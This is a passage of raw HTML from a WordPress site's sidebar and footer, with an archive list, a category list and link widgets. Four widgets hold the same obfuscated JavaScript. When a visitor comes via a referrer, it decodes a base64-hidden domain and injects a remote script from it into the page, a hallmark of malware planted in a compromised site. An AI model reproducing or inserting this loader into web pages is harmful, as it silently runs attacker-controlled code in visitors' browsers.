	<li><a href='https://tweetscenter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://tweetscenter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://tweetscenter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://tweetscenter.com/2025/06/'>June 2025</a></li>
	<li><a href='https://tweetscenter.com/2025/05/'>May 2025</a></li>
	<li><a href='https://tweetscenter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://tweetscenter.com/2025/03/'>March 2025</a></li>
	<li><a href='https://tweetscenter.com/2025/02/'>February 2025</a></li>
	<li><a href='https://tweetscenter.com/2025/01/'>January 2025</a></li>
	<li><a href='https://tweetscenter.com/2024/12/'>December 2024</a></li>
	<li><a href='https://tweetscenter.com/2024/11/'>November 2024</a></li>
	<li><a href='https://tweetscenter.com/2024/10/'>October 2024</a></li>
	<li><a href='https://tweetscenter.com/2024/09/'>September 2024</a></li>
	<li><a href='https://tweetscenter.com/2024/08/'>August 2024</a></li>
	<li><a href='https://tweetscenter.com/2024/07/'>July 2024</a></li>
	<li><a href='https://tweetscenter.com/2024/06/'>June 2024</a></li>
	<li><a href='https://tweetscenter.com/2024/05/'>May 2024</a></li>
	<li><a href='https://tweetscenter.com/2024/04/'>April 2024</a></li>
	<li><a href='https://tweetscenter.com/2024/03/'>March 2024</a></li>
	<li><a href='https://tweetscenter.com/2024/02/'>February 2024</a></li>
	<li><a href='https://tweetscenter.com/2023/12/'>December 2023</a></li>
	<li><a href='https://tweetscenter.com/2023/11/'>November 2023</a></li>
	<li><a href='https://tweetscenter.com/2023/10/'>October 2023</a></li>
	<li><a href='https://tweetscenter.com/2023/09/'>September 2023</a></li>
	<li><a href='https://tweetscenter.com/2023/06/'>June 2023</a></li>
	<li><a href='https://tweetscenter.com/2023/05/'>May 2023</a></li>
	<li><a href='https://tweetscenter.com/2022/10/'>October 2022</a></li>
	<li><a href='https://tweetscenter.com/2022/09/'>September 2022</a></li>
	<li><a href='https://tweetscenter.com/2022/08/'>August 2022</a></li>
	<li><a href='https://tweetscenter.com/2022/06/'>June 2022</a></li>
	<li><a href='https://tweetscenter.com/2022/05/'>May 2022</a></li>
	<li><a href='https://tweetscenter.com/2022/04/'>April 2022</a></li>
	<li><a href='https://tweetscenter.com/2022/03/'>March 2022</a></li>
	<li><a href='https://tweetscenter.com/2022/02/'>February 2022</a></li>
	<li><a href='https://tweetscenter.com/2022/01/'>January 2022</a></li>
	<li><a href='https://tweetscenter.com/2021/12/'>December 2021</a></li>
	<li><a href='https://tweetscenter.com/2021/11/'>November 2021</a></li>
	<li><a href='https://tweetscenter.com/2021/10/'>October 2021</a></li>
	<li><a href='https://tweetscenter.com/2021/09/'>September 2021</a></li>
	<li><a href='https://tweetscenter.com/2021/05/'>May 2021</a></li>
	<li><a href='https://tweetscenter.com/2021/04/'>April 2021</a></li>
	<li><a href='https://tweetscenter.com/2021/03/'>March 2021</a></li>
	<li><a href='https://tweetscenter.com/2021/02/'>February 2021</a></li>
	<li><a href='https://tweetscenter.com/2021/01/'>January 2021</a></li>
	<li><a href='https://tweetscenter.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/10/'>October 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/09/'>September 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/03/'>March 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/02/'>February 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/01/'>January 2020</a></li>
	<li><a href='https://tweetscenter.com/2019/12/'>December 2019</a></li>
	<li><a href='https://tweetscenter.com/2019/10/'>October 2019</a></li>
	<li><a href='https://tweetscenter.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tweetscenter.com/2019/05/'>May 2019</a></li>
			</ul>

			</section><section id="text-3" class="widget sidebar-widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-81" src="https://tweetscenter.com/wp-content/uploads/2019/12/g11.jpg" alt="" width="300" height="600" srcset="https://tweetscenter.com/wp-content/uploads/2019/12/g11.jpg 300w, https://tweetscenter.com/wp-content/uploads/2019/12/g11-150x300.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><a href="https://www.reddit.com/r/GetComputerHelp/comments/1d8nwb8/where_to_get_a_legitimate_windows_11_pro_key/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.reddit.com/r/GetComputerHelp/comments/1d8nwb8/where_to_get_a_legitimate_windows_11_pro_key/&amp;source=gmail&amp;ust=1724913453548000&amp;usg=AOvVaw06p6lbGKglPaWjfRCQ3Kgx">windows 11 key</a></p>
</div>
		</section><section id="custom_html-2" class="widget_text widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 0d2385fa93ebdc1288b520953c452dc6 --></div></section><section id="text-4" class="widget sidebar-widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" src="https://tweetscenter.com/wp-content/uploads/2019/12/g1.jpg" alt="" width="728" height="90" class="alignnone size-full wp-image-80" srcset="https://tweetscenter.com/wp-content/uploads/2019/12/g1.jpg 600w, https://tweetscenter.com/wp-content/uploads/2019/12/g1-300x37.jpg 300w" sizes="auto, (max-width: 728px) 100vw, 728px" /></p>
</div>
		</section><section id="custom_html-3" class="widget_text widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- f32423e894a9f1a801ff1554dbfdce7f --></div></section><section id="custom_html-112" class="widget_text widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
</div>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
                    <div class="footer-widgets">
                <div class="container">
                    <div class="row footer-row">
                                                        <div id="footer-1" class="col-4 footer-column widget-area" role="complementary">
                                    <section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 19cb644938be236b4e2ef67ac66b532a --></div></section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                                </div>
                                                                <div id="footer-2" class="col-4 footer-column widget-area" role="complementary">
                                    <section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-343"><a href="https://tweetscenter.com/category/adult/">adult</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://tweetscenter.com/category/application/">Application</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://tweetscenter.com/category/automotive/">automotive</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://tweetscenter.com/category/business/">business</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://tweetscenter.com/category/country/canada/">CANADA</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://tweetscenter.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://tweetscenter.com/category/crypto/">crypto</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://tweetscenter.com/category/decor-design/">Decor &amp; Design</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tweetscenter.com/category/electronics/">Electronics</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://tweetscenter.com/category/entertainment/">entertainment</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tweetscenter.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://tweetscenter.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://tweetscenter.com/category/geographic/">Geographic</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://tweetscenter.com/category/health/">health</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://tweetscenter.com/category/country/india/">INDIA</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tweetscenter.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://tweetscenter.com/category/packing-and-moving/">Packing and Moving</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://tweetscenter.com/category/country/philippines/">Philippines</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://tweetscenter.com/category/country/philippines2/">Philippines2</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://tweetscenter.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://tweetscenter.com/category/recycling/">Recycling</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://tweetscenter.com/category/seo/">Seo</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://tweetscenter.com/category/social-media/">Social media</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://tweetscenter.com/category/sports/">sports</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://tweetscenter.com/category/streaming/">Streaming</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tweetscenter.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://tweetscenter.com/category/top-10-richest-pastors-in-nigeria/">top 10 richest pastors in nigeria</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://tweetscenter.com/category/trading/">Trading</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://tweetscenter.com/category/country/uk/">UK</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://tweetscenter.com/category/country/usa/">USA</a>
</li>
			</ul>

			</section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- a137d5e925662729a261cdd909bf3005 --></div></section><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                                </div>
                                                                <div id="footer-3" class="col-4 footer-column widget-area" role="complementary">
                                    <section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 509b6081fdc169ed6bae2ab5c083c7f4 --></div></section><section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                                </div>
                                                    </div>
                </div>
            </div>
        
		<div class="site-info">
			<div class="container">
								            <div class="site-copyright">
                Copyright &copy; 2026 Tweets Center                <span class="sep"> &ndash; </span>
                Glob theme by <a href="https://famethemes.com">FameThemes</a>            </div>
            			</div>
		</div><!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="text/javascript" src="https://tweetscenter.com/wp-content/themes/glob/assets/js/slick.js?ver=0.1.4" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://tweetscenter.com/wp-content/themes/glob/assets/js/sidebar-menu.js?ver=0.1.4" id="glob-sidebar-menu-js"></script>
<script type="text/javascript" src="https://tweetscenter.com/wp-content/themes/glob/assets/js/inview.js?ver=0.1.4" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://tweetscenter.com/wp-content/themes/glob/assets/js/themes.js?ver=0.1.4" id="glob-themes-js-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-25 12:02:43 -->